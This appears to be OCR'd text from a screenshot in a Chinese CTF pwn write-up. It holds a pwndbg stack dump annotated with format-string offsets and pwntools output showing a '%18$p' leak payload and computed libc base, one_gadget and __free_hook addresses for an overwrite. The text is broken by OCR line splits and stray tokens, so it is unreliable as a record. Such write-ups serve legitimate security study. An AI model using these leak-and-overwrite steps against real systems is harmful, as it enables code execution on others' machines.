 00:0000│ rsp 0x7fff14ed1428 —▸ 0x562fda247336 ◂— lea rdi, [rip + 0x2d23]
01:0008│ 0x7fff14ed1430 ◂— 0x0
02:0010│ 0x7fff14ed1438 ◂— 0x114ed1450 偏移为8
03:0018│ rbp 0x7fff14ed1440 —▸ 0x7fff14ed1450 —▸ 0x7fff14ed14e0 —▸ 0x562fda2
47660 ◂— endbr64
04:0020│ 0x7fff14ed1448 —▸ 0x562fda2472f7 ◂— nop 偏移为10
05:0028│ 0x7fff14ed1450 —▸ 0x7fff14ed14e0 —▸ 0x562fda247660 ◂— endbr64
06:0030│ 0x7fff14ed1458 —▸ 0x562fda24761b ◂— jmp 0x562fda24762e
07:0038│ 0x7fff14ed1460 ◂— 0x1b14ed15d8
pwndbg>
08:0040│ 0x7fff14ed1468 —▸ 0x562fda329010 ◂— 0x6e69656d616b6f54 ('Tokamein'
)
09:0048│ 0x7fff14ed1470 ◂— 0x6e69656d616b6f54 ('Tokamein')
0a:0050│ 0x7fff14ed1478 ◂— 0x6568745f73695f45 ('E_is_the')
0b:0058│ 0x7fff14ed1480 ◂— '_best_pwner'
0c:0060│ 0x7fff14ed1488 ◂— 0x7f0a0072656e /* 'ner' */
0d:0068│ 0x7fff14ed1490 —▸ 0x7fde289c3168 —▸ 0x562fda246000 ◂— 0x10102464c4
57f
0e:0070│ 0x7fff14ed1498 ◂— 0xf0
0f:0078│ 0x7fff14ed14a0 ◂— 0xc2
pwndbg>
10:0080│ 0x7fff14ed14a8 —▸ 0x562fda2476ad ◂— add rbx, 1
11:0088│ 0x7fff14ed14b0 —▸ 0x7fff14ed14de ◂— 0x562fda247660962d
12:0090│ 0x7fff14ed14b8 ◂— 0x0
13:0098│ 0x7fff14ed14c0 —▸ 0x562fda247660 ◂— endbr64
14:00a0│ 0x7fff14ed14c8 —▸ 0x562fda247180 ◂— endbr64
15:00a8│ 0x7fff14ed14d0 —▸ 0x7fff14ed15c0 ◂— 0x1
16:00b0│ 0x7fff14ed14d8 ◂— 0x962d63b04944bd00
17:00b8│ 0x7fff14ed14e0 —▸ 0x562fda247660 ◂— endbr64
pwndbg> 偏移为29 且 地址与free_hook相近
18:00c0│ 0x7fff14ed14e8 —▸ 0x7fde283f2840 (__libc_start_main+240) ◂— mov
edi, eax
0x7fde287987a8 free_hook
19:00c8│ 0x7fff14ed14f0 ◂— 0x1
1.p
KB
F4atherw1t@ubuntu: ~/pwn/shanxi/pwn3
'What do you want to say?\n'
[DEBUG] Sent 0x6 bytes:
'%18$p\n'
[DEBUG] Received 0x28 bytes:
'0x7fde289c3168\n'
'What do you want to say?\n'
[+] libcbase = 0x7fde283d2000
[+] og = 0x7fde2841727a
[+] (og//0x10000)&0xffff = 0x2841
[+] free_hook = 0x7fde287987a8
[+] free = 0x7fde
[+] (free_hook//0x10000)&0xff = 0x79
[+] free1 = 0x7f
[DEBUG] Wrote gdb script to '/tmp/pwnLdhpA7.g
db'
file ./pwn
[*] running in new terminal: /usr/bin/gdb -q
"./pwn" 9256 -x "/tmp/pwnLdhpA7.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/
gnome-terminal', '-x', 'sh', '-c', '/usr/bin/
gdb -q "./pwn" 9256 -x "/tmp/pwnLdhpA7.gdb"'
]
[+] Waiting for debugger: Done
232
先知社区